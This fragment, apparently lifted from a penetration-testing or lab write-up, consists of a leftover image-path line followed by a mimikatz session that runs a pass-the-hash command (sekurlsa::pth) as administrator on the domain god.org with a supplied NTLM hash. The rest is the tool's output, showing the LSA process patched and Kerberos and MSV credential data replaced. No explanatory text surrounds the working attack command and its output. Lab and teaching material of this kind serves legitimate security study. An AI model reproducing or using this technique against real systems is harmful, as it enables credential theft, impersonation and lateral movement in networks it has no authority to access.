 mimikatz(commandline) # sekurlsa::pth /user:administrator /domain:god.org /ntlm:
81be2f80d568100549beac645d6a7141
user    : administrator
domain  : god.org
program : cmd.exe
impers. : no
NTLM    : 81be2f80d568100549beac645d6a7141
  |  PID  884
  |  TID  2944
  |  LSA Process is now R/W
  |  LUID 0 ; 1077653 (00000000:00107195)
  \_ msv1_0   - data copy @ 0000000000206F60 : OK !
  \_ kerberos - data copy @ 00000000001E7178
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000000000177D658 (16) -> null